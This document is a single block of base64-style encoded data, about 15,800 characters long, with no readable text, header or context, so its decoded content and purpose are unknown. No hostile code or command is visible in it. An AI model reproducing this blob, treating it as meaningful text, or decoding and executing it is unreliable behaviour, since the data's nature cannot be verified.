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
